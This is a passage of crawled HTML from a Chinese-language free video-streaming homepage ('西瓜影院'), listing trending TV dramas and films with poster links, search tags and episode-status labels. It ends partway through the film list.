

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://hillsidegardensperth.com/
body_size: 18991
content:
<!DOCTYPE html>
<html lang="zh-CN">
<head>
<meta http-equiv="Content-Type" content="text/html; charset=utf-8" />
<meta name="renderer" content="webkit" /><meta http-equiv="X-UA-Compatible" content="IE=edge" />
<meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, user-scalable=0" />
<title>西瓜影院_全网最新好看的高清电影热播电视剧全集,手机免费在线观看</title>
<meta name="keywords" content="西瓜影院,电影大全,免费在线观看,高清电影,手机电影网,高清影视大全,院线电影,vip热播剧" />
<meta name="description" content="西瓜影院为您提供全网未删减高清电影、精彩电视剧全集免费在线观看服务,以及综艺娱乐、经典动漫手机在线看,更多热播电视剧完整版电影大全就上西瓜影院。" />   
<link rel="alternate" type="application/rss+xml" title="RSS 2.0" href="/xml/rss.xml" />
<link rel="alternate" type="application/rss+xml" title="XML 1.0" href="/xml/baidu.xml" />
<link href="/favicon.ico" type="image/x-icon" rel="icon">
<link rel="stylesheet" href="/statics/css/style.css?=3.5.8" type="text/css" />
<script type="text/javascript" src="/js/common.js"></script>
<script type="text/javascript" src="/js/function.js"></script>
<script type="text/javascript">var sitePath='', siteUrl='https://www.hillsidegardensperth.com';</script>
<script src="/statics/js/jquery.min.js"></script>
<script type="text/javascript" src="/statics/js/main.js?=1.6.6"></script>
<script type="text/javascript" src="/statics/js/common.js?=0.0.4"></script>
<script type="text/javascript" src="/statics/js/home.js?=0.0.2"></script>
</head>
<body ontouchstart class="homepage">
<header id="header" class="wrapper">
<div class="nav">
<h1 class="slogan">西瓜影院</h1>
<div id="index-nav">
<ul class="nav-menu-items">
<li class="nav-menu-item"><a href="/" title="西瓜影院首页">首页</a></li>
 
<li class="nav-menu-item"><a href="/xg/2.html" title="电视剧">电视剧</a></li>

<li class="nav-menu-item"><a href="/xg/1.html" title="电影">电影</a></li>

<li class="nav-menu-item"><a href="/xg/3.html" title="综艺">综艺</a></li>

<li class="nav-menu-item"><a href="/xg/4.html" title="动漫">动漫</a></li>
 
<li class="nav-menu-item drop">
<span class="nav-menu-icon"><i class="icon-all"></i></span>
<div class="drop-content sub-block">
<div class="drop-content-box grid-box">
<ul class="drop-content-items grid-items">
<li class="grid-item"><a href="/"><i class="icon-home"></i><div class="grid-item-name" title="西瓜影院首页">首页</div></a></li>
 
<li class="grid-item"><a href="/xg/2.html"><i class="icon-cate-dy"></i><div class="grid-item-name" title="电视剧">电视剧</div></a></li>

<li class="grid-item"><a href="/xg/1.html"><i class="icon-cate-dy"></i><div class="grid-item-name" title="电影">电影</div></a></li>

<li class="grid-item"><a href="/xg/3.html"><i class="icon-cate-dy"></i><div class="grid-item-name" title="综艺">综艺</div></a></li>

<li class="grid-item"><a href="/xg/4.html"><i class="icon-cate-dy"></i><div class="grid-item-name" title="动漫">动漫</div></a></li>
 
</div>
</div>
<div class="shortcuts-mobile-overlay"></div>
</li>
<li class="space-line-bold"></li>
<li class="nav-menu-item drop">
<span class="nav-menu-icon"><i class="icon-watch-history"></i></span>
<div class="drop-content drop-history">
<div class="drop-content-box">
<ul class="drop-content-items" id="history">
<li class="list-item list-item-title"><a href="" class="playlist historyclean"><i class="icon-clear"></i></a><strong>我的观影记录</strong></li>
</ul>
</div>
</div>
<div class="shortcuts-mobile-overlay"></div>
</li>
</ul>
</div>
</div>
<div id="search-content">
<div class="index-logo">
<span class="logo-s"><img src="/statics/index-logo.png" title="西瓜影院" /></span>
</div>
<form action='/search.php' method="post">
<div class="search-box">
<input class="search-input ac_wd" type="text" name="searchword" autocomplete="off" placeholder="搜索关键词" onfocus="this.placeholder=''" onblur="this.placeholder='搜索关键词'">
<div class="search-drop">
<div class="drop-content-items ac_hot none">
<div class="list-item list-item-title"><strong>大家都在搜这些影片</strong></div>
<div class="search-tag">
 
<a href="/xigua/977.html" class="hot"><i class="icon-hot"></i>爱·回家之开心速递</a>

<a href="/xigua/78176.html" class="hot"><i class="icon-hot"></i>蜡笔小新</a>

<a href="/xigua/2329.html" class="hot"><i class="icon-hot"></i>名侦探柯南国语版</a>

<a href="/xigua/903.html" class="hot"><i class="icon-hot"></i>灵剑尊</a>

 
<a href="/xigua/995.html"><i class="icon-hot-o"></i>怪变</a>

<a href="/xigua/113573.html"><i class="icon-hot-o"></i>好友好有爱第3季</a>

<a href="/xigua/111602.html"><i class="icon-hot-o"></i>为喵人生</a>

<a href="/xigua/1738.html"><i class="icon-hot-o"></i>炼气十万年</a>

<a href="/xigua/118603.html"><i class="icon-hot-o"></i>女神蒙上眼</a>

<a href="/xigua/115883.html"><i class="icon-hot-o"></i>日落时分说爱你</a>

<a href="/xigua/118154.html"><i class="icon-hot-o"></i>山塘茶馆</a>

<a href="/xigua/110950.html"><i class="icon-hot-o"></i>声鸣远扬</a>

</div>
</div>
</div>
<a class="search-btn search-cupfox" title="西瓜影院提供全网搜索服务" target="_blank"><i class="icon-cupfox"></i><span>搜一搜</span></a>
<button class="search-btn search-go"><i class="icon-search"></i></button>
<button class="cancel-btn">取消</button>
</div>
</form>
</div>
</header>
<main id="index-main" class="wrapper">
<div class="content">
<div class="module">
<div class="module-heading"><h2 class="module-title">正在热播</h2></div>
<div class="module-list module-lines-list">
<div class="module-items">

<div class="module-item">
<div class="module-item-cover">
<a href="/xigua/118061.html" title="八零闪婚，硬汉老公他超爱" class="module-item-pic"><img class="lazyload" data-src="https://viptulz.com/upload/vod/20260114-1/a7a20d4e760f4b00b2fad305c128a654.jpg" src="/statics/loading.png" alt="八零闪婚，硬汉老公他超爱"><div class="loading"></div></a>
</div>
<div class="module-item-titlebox">
<a href="/xigua/118061.html" class="module-item-title" title="八零闪婚，硬汉老公他超爱">八零闪婚，硬汉老公他超爱</a>
</div>
<div class="module-item-text">已完结</div>
</div>

<div class="module-item">
<div class="module-item-cover">
<a href="/xigua/118056.html" title="大秦造反三年方知我是太子" class="module-item-pic"><img class="lazyload" data-src="https://viptulz.com/upload/vod/20260114-1/4e487b13add7d477322daefd007d2b70.jpg" src="/statics/loading.png" alt="大秦造反三年方知我是太子"><div class="loading"></div></a>
</div>
<div class="module-item-titlebox">
<a href="/xigua/118056.html" class="module-item-title" title="大秦造反三年方知我是太子">大秦造反三年方知我是太子</a>
</div>
<div class="module-item-text">已完结</div>
</div>

<div class="module-item">
<div class="module-item-cover">
<a href="/xigua/117430.html" title="重八逆袭开局一个聚宝盆" class="module-item-pic"><img class="lazyload" data-src="https://viptulz.com/upload/vod/20260107-1/8481365ce2984c7dd5e029a4e4f73f27.jpg" src="/statics/loading.png" alt="重八逆袭开局一个聚宝盆"><div class="loading"></div></a>
</div>
<div class="module-item-titlebox">
<a href="/xigua/117430.html" class="module-item-title" title="重八逆袭开局一个聚宝盆">重八逆袭开局一个聚宝盆</a>
</div>
<div class="module-item-text">已完结</div>
</div>

<div class="module-item">
<div class="module-item-cover">
<a href="/xigua/117799.html" title="我靠系统抽奖万界" class="module-item-pic"><img class="lazyload" data-src="https://viptulz.com/upload/vod/20260113-1/5863c9b18ff6e2aa316168f2b5d39148.jpg" src="/statics/loading.png" alt="我靠系统抽奖万界"><div class="loading"></div></a>
</div>
<div class="module-item-titlebox">
<a href="/xigua/117799.html" class="module-item-title" title="我靠系统抽奖万界">我靠系统抽奖万界</a>
</div>
<div class="module-item-text">已完结</div>
</div>

<div class="module-item">
<div class="module-item-cover">
<a href="/xigua/58912.html" title="职场小烈第五季" class="module-item-pic"><img class="lazyload" data-src="https://pic3.yzzyimg.online/upload/vod/2023-02-16/16765433761.jpg" src="/statics/loading.png" alt="职场小烈第五季"><div class="loading"></div></a>
</div>
<div class="module-item-titlebox">
<a href="/xigua/58912.html" class="module-item-title" title="职场小烈第五季">职场小烈第五季</a>
</div>
<div class="module-item-text">已完结</div>
</div>

<div class="module-item">
<div class="module-item-cover">
<a href="/xigua/35741.html" title="甜蜜的任务2023" class="module-item-pic"><img class="lazyload" data-src="https://viptulz.com/upload/vod/20230421-1/dbc7142cd97d513e6647561b885bdbcf.jpg" src="/statics/loading.png" alt="甜蜜的任务2023"><div class="loading"></div></a>
</div>
<div class="module-item-titlebox">
<a href="/xigua/35741.html" class="module-item-title" title="甜蜜的任务2023">甜蜜的任务2023</a>
</div>
<div class="module-item-text">已完结</div>
</div>

<div class="module-item">
<div class="module-item-cover">
<a href="/xigua/14549.html" title="谎颜" class="module-item-pic"><img class="lazyload" data-src="https://pic3.yzzyimg.online/upload/vod/2022-05-05/16517538825.jpg" src="/statics/loading.png" alt="谎颜"><div class="loading"></div></a>
</div>
<div class="module-item-titlebox">
<a href="/xigua/14549.html" class="module-item-title" title="谎颜">谎颜</a>
</div>
<div class="module-item-text">已完结</div>
</div>

<div class="module-item">
<div class="module-item-cover">
<a href="/xigua/61962.html" title="金光御九界之墨世佛劫" class="module-item-pic"><img class="lazyload" data-src="https://viptulz.com/upload/vod/20230325-1/65ef0155c3d2df2ab7dccc351c762d01.jpg" src="/statics/loading.png" alt="金光御九界之墨世佛劫"><div class="loading"></div></a>
</div>
<div class="module-item-titlebox">
<a href="/xigua/61962.html" class="module-item-title" title="金光御九界之墨世佛劫">金光御九界之墨世佛劫</a>
</div>
<div class="module-item-text">已完结</div>
</div>

<div class="module-item">
<div class="module-item-cover">
<a href="/xigua/37424.html" title="米奇与达利" class="module-item-pic"><img class="lazyload" data-src="https://img.lzzyimg.com/upload/vod/20231002-1/ff523434ac62c0fd7b213eac08b8ce3d.jpg" src="/statics/loading.png" alt="米奇与达利"><div class="loading"></div></a>
</div>
<div class="module-item-titlebox">
<a href="/xigua/37424.html" class="module-item-title" title="米奇与达利">米奇与达利</a>
</div>
<div class="module-item-text">全13集</div>
</div>

<div class="module-item">
<div class="module-item-cover">
<a href="/xigua/79073.html" title="燃情克利夫兰第三季" class="module-item-pic"><img class="lazyload" data-src="https://viptulz.com/upload/vod/20220822-1/e2f76078e2d5abb5815ecae714ad1c17.jpg" src="/statics/loading.png" alt="燃情克利夫兰第三季"><div class="loading"></div></a>
</div>
<div class="module-item-titlebox">
<a href="/xigua/79073.html" class="module-item-title" title="燃情克利夫兰第三季">燃情克利夫兰第三季</a>
</div>
<div class="module-item-text">已完结</div>
</div>

<div class="module-item">
<div class="module-item-cover">
<a href="/xigua/112475.html" title="绮梦令" class="module-item-pic"><img class="lazyload" data-src="https://img2.doubanio.com/view/photo/s_ratio_poster/public/p2927245701.jpg" src="/statics/loading.png" alt="绮梦令"><div class="loading"></div></a>
</div>
<div class="module-item-titlebox">
<a href="/xigua/112475.html" class="module-item-title" title="绮梦令">绮梦令</a>
</div>
<div class="module-item-text">已完结</div>
</div>

<div class="module-item">
<div class="module-item-cover">
<a href="/xigua/116964.html" title="天天有囍" class="module-item-pic"><img class="lazyload" data-src="https://viptulz.com/upload/vod/20260102-1/9a70e1d0ad01f0cc79c2e4b3699c73d5.jpg" src="/statics/loading.png" alt="天天有囍"><div class="loading"></div></a>
</div>
<div class="module-item-titlebox">
<a href="/xigua/116964.html" class="module-item-title" title="天天有囍">天天有囍</a>
</div>
<div class="module-item-text">已完结</div>
</div>

<div class="module-item">
<div class="module-item-cover">
<a href="/xigua/11692.html" title="朝阳之于夜" class="module-item-pic"><img class="lazyload" data-src="https://viptulz.com/upload/vod/20250521-1/f1632f4cf08f5aff3c0966d7645d7a0b.jpg" src="/statics/loading.png" alt="朝阳之于夜"><div class="loading"></div></a>
</div>
<div class="module-item-titlebox">
<a href="/xigua/11692.html" class="module-item-title" title="朝阳之于夜">朝阳之于夜</a>
</div>
<div class="module-item-text">更新至第24集</div>
</div>

<div class="module-item">
<div class="module-item-cover">
<a href="/xigua/57702.html" title="识骨寻踪第十二季" class="module-item-pic"><img class="lazyload" data-src="https://pic3.yzzyimg.online/upload/vod/2023-01-12/16734926201.jpg" src="/statics/loading.png" alt="识骨寻踪第十二季"><div class="loading"></div></a>
</div>
<div class="module-item-titlebox">
<a href="/xigua/57702.html" class="module-item-title" title="识骨寻踪第十二季">识骨寻踪第十二季</a>
</div>
<div class="module-item-text">已完结</div>
</div>

<div class="module-item">
<div class="module-item-cover">
<a href="/xigua/109909.html" title="栩栩如昇" class="module-item-pic"><img class="lazyload" data-src="https://pic3.yzzyimg.online/upload/vod/2025-10-30/17617989841.jpg" src="/statics/loading.png" alt="栩栩如昇"><div class="loading"></div></a>
</div>
<div class="module-item-titlebox">
<a href="/xigua/109909.html" class="module-item-title" title="栩栩如昇">栩栩如昇</a>
</div>
<div class="module-item-text">全24集</div>
</div>

<div class="module-item">
<div class="module-item-cover">
<a href="/xigua/10733.html" title="防风少年第二季" class="module-item-pic"><img class="lazyload" data-src="https://viptulz.com/upload/vod/20250404-1/953f21bb277db4c8ef0115b52580ceb7.jpg" src="/statics/loading.png" alt="防风少年第二季"><div class="loading"></div></a>
</div>
<div class="module-item-titlebox">
<a href="/xigua/10733.html" class="module-item-title" title="防风少年第二季">防风少年第二季</a>
</div>
<div class="module-item-text">全12集</div>
</div>

</div>
</div>
</div>

<div class="module">
<div class="module-heading">
<h2 class="module-title">电视剧</h2>
<a class="more" href="/xg/2.html" title="更多电视剧">更多电视剧<i class="icon-arrow-right-o"></i></a>
</div>
<div class="module-list module-lines-list">
<div class="module-items">

<div class="module-item">
<div class="module-item-cover">
<a href="/xigua/118356.html" title="长蛇娶妻" class="module-item-pic"><img class="lazyload" data-src="https://viptulz.com/upload/vod/20260119-1/e7b3a82b45a443fe8b6da0edb410e120.webp" src="/statics/loading.png" alt="长蛇娶妻"><div class="loading"></div></a>
</div>
<div class="module-item-titlebox">
<a href="/xigua/118356.html" class="module-item-title" title="长蛇娶妻">长蛇娶妻</a>
</div>
<div class="module-item-text">更新至第17集</div>
</div>

<div class="module-item">
<div class="module-item-cover">
<a href="/xigua/995.html" title="怪变" class="module-item-pic"><img class="lazyload" data-src="https://viptulz.com/upload/vod/20251003-1/b286c4a48052a6a6bbeeaf99b498b64a.jpg" src="/statics/loading.png" alt="怪变"><div class="loading"></div></a>
</div>
<div class="module-item-titlebox">
<a href="/xigua/995.html" class="module-item-title" title="怪变">怪变</a>
</div>
<div class="module-item-text">更新至81集</div>
</div>

<div class="module-item">
<div class="module-item-cover">
<a href="/xigua/118603.html" title="女神蒙上眼" class="module-item-pic"><img class="lazyload" data-src="https://viptulz.com/upload/vod/20260125-1/40dea76d71ee7fbde3496f7c5c5547c3.webp" src="/statics/loading.png" alt="女神蒙上眼"><div class="loading"></div></a>
</div>
<div class="module-item-titlebox">
<a href="/xigua/118603.html" class="module-item-title" title="女神蒙上眼">女神蒙上眼</a>
</div>
<div class="module-item-text">更新至06集</div>
</div>

<div class="module-item">
<div class="module-item-cover">
<a href="/xigua/118154.html" title="山塘茶馆" class="module-item-pic"><img class="lazyload" data-src="https://viptulz.com/upload/vod/20260116-1/c4ab7ce81347ad52c1144679590e31b6.jpg" src="/statics/loading.png" alt="山塘茶馆"><div class="loading"></div></a>
</div>
<div class="module-item-titlebox">
<a href="/xigua/118154.html" class="module-item-title" title="山塘茶馆">山塘茶馆</a>
</div>
<div class="module-item-text">更新至12集</div>
</div>

<div class="module-item">
<div class="module-item-cover">
<a href="/xigua/118750.html" title="无花果1996" class="module-item-pic"><img class="lazyload" data-src="https://viptulz.com/upload/vod/20260127-1/f5d961442364bad9172e3ae95e5d2c82.png" src="/statics/loading.png" alt="无花果1996"><div class="loading"></div></a>
</div>
<div class="module-item-titlebox">
<a href="/xigua/118750.html" class="module-item-title" title="无花果1996">无花果1996</a>
</div>
<div class="module-item-text">已完结</div>
</div>

<div class="module-item">
<div class="module-item-cover">
<a href="/xigua/118472.html" title="不求真心求苟活，奈何帝王偏爱我" class="module-item-pic"><img class="lazyload" data-src="https://pic3.yzzyimg.online/upload/vod/2026-01-23/202601231769134678.jpg" src="/statics/loading.png" alt="不求真心求苟活，奈何帝王偏爱我"><div class="loading"></div></a>
</div>
<div class="module-item-titlebox">
<a href="/xigua/118472.html" class="module-item-title" title="不求真心求苟活，奈何帝王偏爱我">不求真心求苟活，奈何帝王偏爱我</a>
</div>
<div class="module-item-text">已完结</div>
</div>

<div class="module-item">
<div class="module-item-cover">
<a href="/xigua/118478.html" title="云廷心上月" class="module-item-pic"><img class="lazyload" data-src="https://pic3.yzzyimg.online/upload/vod/2026-01-23/202601231769137397.jpg" src="/statics/loading.png" alt="云廷心上月"><div class="loading"></div></a>
</div>
<div class="module-item-titlebox">
<a href="/xigua/118478.html" class="module-item-title" title="云廷心上月">云廷心上月</a>
</div>
<div class="module-item-text">已完结</div>
</div>

<div class="module-item">
<div class="module-item-cover">
<a href="/xigua/118749.html" title="纸扎店老板娘她是玄门大佬" class="module-item-pic"><img class="lazyload" data-src="https://viptulz.com/upload/vod/20260126-1/e88748bf7218001dd467ff11eb4e1299.jpg" src="/statics/loading.png" alt="纸扎店老板娘她是玄门大佬"><div class="loading"></div></a>
</div>
<div class="module-item-titlebox">
<a href="/xigua/118749.html" class="module-item-title" title="纸扎店老板娘她是玄门大佬">纸扎店老板娘她是玄门大佬</a>
</div>
<div class="module-item-text">已完结</div>
</div>

<div class="module-item">
<div class="module-item-cover">
<a href="/xigua/118748.html" title="转正后我嫁老板一胎三崽" class="module-item-pic"><img class="lazyload" data-src="https://viptulz.com/upload/vod/20260126-1/f55554a16a1d20a608310a55168ff92a.jpg" src="/statics/loading.png" alt="转正后我嫁老板一胎三崽"><div class="loading"></div></a>
</div>
<div class="module-item-titlebox">
<a href="/xigua/118748.html" class="module-item-title" title="转正后我嫁老板一胎三崽">转正后我嫁老板一胎三崽</a>
</div>
<div class="module-item-text">已完结</div>
</div>

<div class="module-item">
<div class="module-item-cover">
<a href="/xigua/118747.html" title="这一秒上瘾" class="module-item-pic"><img class="lazyload" data-src="https://viptulz.com/upload/vod/20260126-1/527f912c71fdf715c97d7a025831e4e3.jpg" src="/statics/loading.png" alt="这一秒上瘾"><div class="loading"></div></a>
</div>
<div class="module-item-titlebox">
<a href="/xigua/118747.html" class="module-item-title" title="这一秒上瘾">这一秒上瘾</a>
</div>
<div class="module-item-text">已完结</div>
</div>

<div class="module-item">
<div class="module-item-cover">
<a href="/xigua/118746.html" title="完蛋抢来的状元郎是陛下" class="module-item-pic"><img class="lazyload" data-src="https://viptulz.com/upload/vod/20260126-1/bad4253ce60b0bd6ab43b1846ddb3e1d.jpg" src="/statics/loading.png" alt="完蛋抢来的状元郎是陛下"><div class="loading"></div></a>
</div>
<div class="module-item-titlebox">
<a href="/xigua/118746.html" class="module-item-title" title="完蛋抢来的状元郎是陛下">完蛋抢来的状元郎是陛下</a>
</div>
<div class="module-item-text">已完结</div>
</div>

<div class="module-item">
<div class="module-item-cover">
<a href="/xigua/118490.html" title="白夜花园" class="module-item-pic"><img class="lazyload" data-src="https://pic3.yzzyimg.online/upload/vod/2026-01-23/202601231769142862.jpg" src="/statics/loading.png" alt="白夜花园"><div class="loading"></div></a>
</div>
<div class="module-item-titlebox">
<a href="/xigua/118490.html" class="module-item-title" title="白夜花园">白夜花园</a>
</div>
<div class="module-item-text">已完结</div>
</div>

<div class="module-item">
<div class="module-item-cover">
<a href="/xigua/118745.html" title="重生赐婚宴，渣太子喊我小皇婶" class="module-item-pic"><img class="lazyload" data-src="https://viptulz.com/upload/vod/20260126-1/9726018e44d210ef757cbc1c16fe8767.jpg" src="/statics/loading.png" alt="重生赐婚宴，渣太子喊我小皇婶"><div class="loading"></div></a>
</div>
<div class="module-item-titlebox">
<a href="/xigua/118745.html" class="module-item-title" title="重生赐婚宴，渣太子喊我小皇婶">重生赐婚宴，渣太子喊我小皇婶</a>
</div>
<div class="module-item-text">已完结</div>
</div>

<div class="module-item">
<div class="module-item-cover">
<a href="/xigua/118744.html" title="重生后我踹了太子渣男" class="module-item-pic"><img class="lazyload" data-src="https://viptulz.com/upload/vod/20260126-1/4f4f69a44234e1e57d28e7d57df9d054.jpg" src="/statics/loading.png" alt="重生后我踹了太子渣男"><div class="loading"></div></a>
</div>
<div class="module-item-titlebox">
<a href="/xigua/118744.html" class="module-item-title" title="重生后我踹了太子渣男">重生后我踹了太子渣男</a>
</div>
<div class="module-item-text">已完结</div>
</div>

<div class="module-item">
<div class="module-item-cover">
<a href="/xigua/118743.html" title="盗行天下" class="module-item-pic"><img class="lazyload" data-src="https://viptulz.com/upload/vod/20260126-1/1c7647789d0707d8265e5311eff6d5c2.jpg" src="/statics/loading.png" alt="盗行天下"><div class="loading"></div></a>
</div>
<div class="module-item-titlebox">
<a href="/xigua/118743.html" class="module-item-title" title="盗行天下">盗行天下</a>
</div>
<div class="module-item-text">已完结</div>
</div>

<div class="module-item">
<div class="module-item-cover">
<a href="/xigua/118742.html" title="这个江湖因我变得奇怪" class="module-item-pic"><img class="lazyload" data-src="https://viptulz.com/upload/vod/20260126-1/fc46b5630b849bf2c68b7a3def654af6.jpg" src="/statics/loading.png" alt="这个江湖因我变得奇怪"><div class="loading"></div></a>
</div>
<div class="module-item-titlebox">
<a href="/xigua/118742.html" class="module-item-title" title="这个江湖因我变得奇怪">这个江湖因我变得奇怪</a>
</div>
<div class="module-item-text">已完结</div>
</div>

</div>
</div>
</div>

<div class="module">
<div class="module-heading">
<h2 class="module-title">电影</h2>
<a class="more" href="/xg/1.html" title="更多电影">更多电影<i class="icon-arrow-right-o"></i></a>
</div>
<div class="module-list module-lines-list">
<div class="module-items">

<div class="module-item">
<div class="module-item-cover">
<a href="/xigua/118675.html" title="无耻之徒" class="module-item-pic"><img class="lazyload" data-src="https://pic3.yzzyimg.online/upload/vod/2026-01-26/202601261769414000.jpg" src="/statics/loading.png" alt="无耻之徒"><div class="loading"></div></a>
</div>
<div class="module-item-titlebox">
<a href="/xigua/118675.html" class="module-item-title" title="无耻之徒">无耻之徒</a>
</div>
<div class="module-item-text">HD中字</div>
</div>

<div class="module-item">
<div class="module-item-cover">
<a href="/xigua/118673.html" title="政坛新星" class="module-item-pic"><img class="lazyload" data-src="https://viptulz.com/upload/vod/20260127-1/e1f000d6c553b58784f70ed6ebe2a0cd.webp" src="/statics/loading.png" alt="政坛新星"><div class="loading"></div></a>
</div>
<div class="module-item-titlebox">
<a href="/xigua/118673.html" class="module-item-title" title="政坛新星">政坛新星</a>
</div>
<div class="module-item-text">HD</div>
</div>

<div class="module-item">
<div class="module-item-cover">
<a href="/xigua/118669.html" title="悍警归来" class="module-item-pic"><img class="lazyload" data-src="https://pic3.yzzyimg.online/upload/vod/2026-01-25/202601251769348964.jpg" src="/statics/loading.png" alt="悍警归来"><div class="loading"></div></a>
</div>
<div class="module-item-titlebox">
<a href="/xigua/118669.html" class="module-item-title" title="悍警归来">悍警归来</a>
</div>
<div class="module-item-text">HD中字</div>
</div>

<div class="module-item">
<div class="module-item-cover">
<a href="/xigua/118664.html" title="四海潮味" class="module-item-pic"><img class="lazyload" data-src="https://viptulz.com/upload/vod/20260126-1/16950d022171f2d1980d682e35187bc3.webp" src="/statics/loading.png" alt="四海潮味"><div class="loading"></div></a>
</div>
<div class="module-item-titlebox">
<a href="/xigua/118664.html" class="module-item-title" title="四海潮味">四海潮味</a>
</div>
<div class="module-item-text">更新至第03集</div>
</div>

<div class="module-item">
<div class="module-item-cover">
<a href="/xigua/118663.html" title="徒手独攀台北101：直播" class="module-item-pic"><img class="lazyload" data-src="https://pic3.yzzyimg.online/upload/vod/2026-01-25/202601251769341897.jpg" src="/statics/loading.png" alt="徒手独攀台北101：直播"><div class="loading"></div></a>
</div>
<div class="module-item-titlebox">
<a href="/xigua/118663.html" class="module-item-title" title="徒手独攀台北101：直播">徒手独攀台北101：直播</a>
</div>
<div class="module-item-text">HD中字</div>
</div>

<div class="module-item">
<div class="module-item-cover">
<a href="/xigua/47697.html" title="双生疑云" class="module-item-pic"><img class="lazyload" data-src="https://viptulz.com/upload/vod/20230731-1/d86880eb577a11f7a86436483cb87565.jpg" src="/statics/loading.png" alt="双生疑云"><div class="loading"></div></a>
</div>
<div class="module-item-titlebox">
<a href="/xigua/47697.html" class="module-item-title" title="双生疑云">双生疑云</a>
</div>
<div class="module-item-text">已完结</div>
</div>

<div class="module-item">
<div class="module-item-cover">
<a href="/xigua/118654.html" title="国宝" class="module-item-pic"><img class="lazyload" data-src="https://pic3.yzzyimg.online/upload/vod/2026-01-25/202601251769314020.jpg" src="/statics/loading.png" alt="国宝"><div class="loading"></div></a>
</div>
<div class="module-item-titlebox">
<a href="/xigua/118654.html" class="module-item-title" title="国宝">国宝</a>
</div>
<div class="module-item-text">HD中字</div>
</div>

<div class="module-item">
<div class="module-item-cover">
<a href="/xigua/118605.html" title="杨非与高俐" class="module-item-pic"><img class="lazyload" data-src="https://pic3.yzzyimg.online/upload/vod/2026-01-24/202601241769221334.jpg" src="/statics/loading.png" alt="杨非与高俐"><div class="loading"></div></a>
</div>
<div class="module-item-titlebox">
<a href="/xigua/118605.html" class="module-item-title" title="杨非与高俐">杨非与高俐</a>
</div>
<div class="module-item-text">HD</div>
</div>

<div class="module-item">
<div class="module-item-cover">
<a href="/xigua/118653.html" title="不死真相" class="module-item-pic"><img class="lazyload" data-src="https://viptulz.com/upload/vod/20260126-1/6572a75a06bf7145600d36166f90a9ed.webp" src="/statics/loading.png" alt="不死真相"><div class="loading"></div></a>
</div>
<div class="module-item-titlebox">
<a href="/xigua/118653.html" class="module-item-title" title="不死真相">不死真相</a>
</div>
<div class="module-item-text">HD</div>
</div>

<div class="module-item">
<div class="module-item-cover">
<a href="/xigua/118636.html" title="暗杠" class="module-item-pic"><img class="lazyload" data-src="https://pic3.yzzyimg.online/upload/vod/2026-01-25/202601251769305511.jpg" src="/statics/loading.png" alt="暗杠"><div class="loading"></div></a>
</div>
<div class="module-item-titlebox">
<a href="/xigua/118636.html" class="module-item-title" title="暗杠">暗杠</a>
</div>
<div class="module-item-text">HD</div>
</div>

<div class="module-item">
<div class="module-item-cover">
<a href="/xigua/118647.html" title="奥德赛2025" class="module-item-pic"><img class="lazyload" data-src="https://pic3.yzzyimg.online/upload/vod/2026-01-25/202601251769308279.jpg" src="/statics/loading.png" alt="奥德赛2025"><div class="loading"></div></a>
</div>
<div class="module-item-titlebox">
<a href="/xigua/118647.html" class="module-item-title" title="奥德赛2025">奥德赛2025</a>
</div>
<div class="module-item-text">HD中字</div>
</div>

<div class="module-item">
<div class="module-item-cover">
<a href="/xigua/118644.html" title="血写金瓶梅" class="module-item-pic"><img class="lazyload" data-src="https://pic3.yzzyimg.online/upload/vod/2026-01-25/202601251769307606.jpg" src="/statics/loading.png" alt="血写金瓶梅"><div class="loading"></div></a>
</div>
<div class="module-item-titlebox">
<a href="/xigua/118644.html" class="module-item-title" title="血写金瓶梅">血写金瓶梅</a>
</div>
<div class="module-item-text">HD国语</div>
</div>

<div class="module-item">
<div class="module-item-cover">
<a href="/xigua/118638.html" title="国宝2025" class="module-item-pic"><img class="lazyload" data-src="https://viptulz.com/upload/vod/20260126-1/d332d54327e486beb3b8af6bf4e99513.webp" src="/statics/loading.png" alt="国宝2025"><div class="loading"></div></a>
</div>
<div class="module-item-titlebox">
<a href="/xigua/118638.html" class="module-item-title" title="国宝2025">国宝2025</a>
</div>
<div class="module-item-text">HD</div>
</div>

<div class="module-item">
